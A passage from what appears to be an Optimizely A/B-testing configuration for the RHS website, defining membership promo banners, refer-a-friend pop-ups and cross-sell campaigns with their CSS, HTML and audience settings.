"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5791855980314624", "name": "0159 - Set Up Autumn Refer-a-Friend Banner Campaign", "commitId": "6379302481035264", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "6478050569748480", "24809050364"], "audienceName": "Visited Member pages (refer a friend),RHS Members (Account Type: member)", "changes": null, "id": "5737566385733632", "integrationSettings": null, "variations": [{"id": "5293097064595456", "name": "Variation #1 - refer a friend today", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "5071263f35914f8ea0340153d95fd8c8", "src": "/actions/b19ded13b4af5b4eadd0c1bfb3f9c4efeac5a02a712aa899b1e4f12c5432807c.js", "dependencies": [], "type": "widget"}]}, {"viewId": "4537327350448128", "changes": [{"id": "a1ab6a8c3c604b2ca3e5e7039ddcac9d", "src": "/actions/b10113ab4d94195e878141599cb795371da6f8489b78f7666346a3105f45369c.js", "dependencies": [], "type": "widget"}]}, {"viewId": "30034280093", "changes": [{"id": "857bc2d3d0db4ce89957c76e738bd53a", "src": "/actions/d2058db812b96b40899495be38090741f1317fc66d6b860c30ffbc0e294082a9.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24896690226", "changes": [{"id": "c41bbe38800347cc8c949419bc674c60", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(4)", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "24961830732", "changes": [{"id": "0f00839f911d440d80853746ce9f905c", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-carousel:nth-of-type(1) .owl-dots", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5637792746176512", "changes": [{"id": "0d4863b3844d4c2784bdbdc50103ea7d", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "1f9d5112dfaf45a89069ca7feedd7fb0", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "24913300423", "changes": [{"id": "d38c488e70d0424fa12c2b8cb9f844e2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text-two-column .l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5361832802648064", "changes": [{"id": "140b7f9a17954aefa5b632128410840b", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".owl-dots", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "41cc1883cabf4ed2bbc3f31f2ea48d7b", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#skip-content > div > app-root > app-general-page > ngx-dynamic-hooks > rhs-widgets-content > section:nth-child(11)", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}]}], "weightDistributions": null, "name": "Visited Member pages (refer a friend) and RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5791855980314624"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24896690226", "24913300423", "24961830732", "30034280093", "4537327350448128", "5187608895553536", "5326148805066752", "5361832802648064", "5637792746176512", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5737566385733632", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5962181833916416", "name": "0162 - Refer a Friend - Merac confirmation pages", "commitId": "5819789709410304", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4511943881392128", "integrationSettings": null, "variations": [{"id": "6750549555544064", "name": "Original", "actions": []}, {"id": "6129462656368640", "name": "Variation #1 Banner", "actions": [{"viewId": "4789886151032832", "changes": [{"id": "A90FB3DC-8DD4-4BDD-8636-9EFEB9FFA077", "type": "append", "selector": "head", "value": "<style>.section__container.brand-header.optimizely-banner-wrapper a.button {\nbackground-color: white !important;\n  color: #6E377D !important;\n  box-shadow: 0px 2px 4px 0px #00000059;\n  background-image:none;\n  color:#3b3630 !important;\n}\n\n.section__container.brand-header.optimizely-banner-wrapper a.button:hover {\n    background-color: white !important;\n    color: #3b3630 !important;\n    border: 1px solid #6E377D !important;\n    transition: background-color 0.3s \nease, transform 0.3s \nease;\n    transform: scale(1.02);\n}</style>", "dependencies": []}, {"id": "A05F314E-37B6-4715-8716-A6997FAF9B03", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/membership/refer-a-friend?situation=meracconfirmation", "bg_color": "#b93455", "linkTarget": "_blank", "text": "<div style=\"font-color:#fff;\"><strong>Share the joy of an RHS Membership, and receive a \u00a310 voucher</strong>\n<br>\nRefer a friend today</div>", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Refer a friend", "button_text_color": "#ffffff", "selector": ".divWholeSection"}}]}]}, {"id": "5044972005621760", "name": "Variation #2 Pop Up", "actions": [{"viewId": "4789886151032832", "changes": [{"id": "9397A472-7466-4586-9A78-F14583D16AEE", "type": "append", "selector": "head", "value": "<style>.optly-modal .optly-modal-content {\n /* background-image: url(https://www.rhs.org.uk/getmedia/d294a004-2fcb-440d-8497-bed1c625ad01/Web-Banner_Blue-1024x512); */\n  background-repeat: no-repeat; \n  background-size: cover;\n  max-width: 28rem !important;\n  /*width: auto !important;*/\n  background:#fff !important;\n  /*box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .25);*/\n  box-shadow:0px 2px 4px 0px #00000059;\n  border-radius:8px !important;\n  padding-bottom:2em !important;\n  display: flex;\n  flex-direction: column;\n  position:relative;\n\n\n}\n.optly-modal div.optly-grid {\n    overflow:hidden !important;\n}\n.optly-modal .optly-headline-text {\n font-size: 22px !important;\n  line-height:30px !important;\n  position:relative;\n  top:-10px;\n}\n\n.optly-modal  .headline_text, .optly-modal  .secondary_text {\n\tcolor:#3b3630 !important;\n}\n.optly-modal .f2 .button,  .optly-modal .f2 button {\n background-image:none !important; \n height: 52px !important;\n  padding: 0px 16px 0px 16px !important;\n  border-radius: 28px !important;\n}\n.optly-modal .secondary_text {\n\tpadding:10px 0px 10px 0px !important;\n}\n\n\n.optly-modal button.optly-modal-close {\n\tbackground:#3b3630 !important;\n\tcolor:#fff !important;\n\n}\n\n.f2 .optly-modal button.optly-modal-close {\npadding:0px 18px 0px 18px !important;\nbackground:#3b3630 !important;\n/*position:absolute;\ntop:0px !important;*/\n}\n\n\n@media (max-width: 30em) {\n\t.f2 .optly-modal  button.optly-modal-close {\n\ttop:45px !important;\t\n\t}\n}\n\n.optly-modal  button.optly-button {\n\twidth:50%;\n\ttext-align:center !important;\n\tmargin:auto !important;\n\tline-height:2.5em !important;\n}\n\n.optly-modal  a.button_container {\n\ttext-align:center !important;\n}\n\n\n.optly-modal  .headline_text, .optly-headline-text {\nfont-family:freight-text-pro, \"Helvetica Neue\", Helvetica, Roboto, Arial, sans-serif !important;\n  color:#3b3630 !important;\n}\n\n.optly-modal .optly-button-container {\n  text-align:center !important;\n}</style>", "dependencies": []}, {"config": {"bg_color": "#ffffff", "dismiss_color": "rgba(0, 0, 0, 1)", "url": "https://www.rhs.org.uk/membership/refer-a-friend?situation=meracconfirmation", "button_color": "rgba(0, 0, 0, 1)", "headline_text": "Share the joy of an RHS Membership, and receive a \u00a310 voucher", "secondary_text": "", "button_text": "Refer a friend", "headline_text_color": "rgba(0, 0, 0, 1)", "secondary_text_color": "rgba(0, 0, 0, 1)", "button_text_color": "rgba(255, 255, 255, 1)"}, "dependencies": [], "name": "Optimizely Exit Intent Pop-Up", "widget_id": "6409926348636160", "type": "widget", "id": "B33D0232-A727-461E-ACC7-DDA534DA2D3C"}]}]}], "weightDistributions": [{"entityId": "6750549555544064", "endOfRange": 3333}, {"entityId": "6129462656368640", "endOfRange": 6666}, {"entityId": "5044972005621760", "endOfRange": 10000}], "name": "0162 - Refer a Friend - Merac confirmation pages", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5962181833916416"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["4789886151032832"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6053242824556544", "name": "0156 - Autumn Seasonal Membership Campaign", "commitId": "5920236898091008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5601702309527552", "integrationSettings": null, "variations": [{"id": "4808694983032832", "name": "Variation #1 - Autumn membership campaign", "actions": [{"viewId": "24608280851", "changes": [{"id": "3e411447e85a425b98dc135f93a73fec", "type": "widget", "dependencies": [], "name": "60696_ReadyForQA_Campaign_New_Home_Narrow_Tiles", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba(230, 78, 15, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "34c35e343f7b4e10a35dd866137007c6", "type": "widget", "dependencies": [], "name": "Ready_Campaign_banner_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "efe381827f0b47078c4d2b95e89ae1db", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": 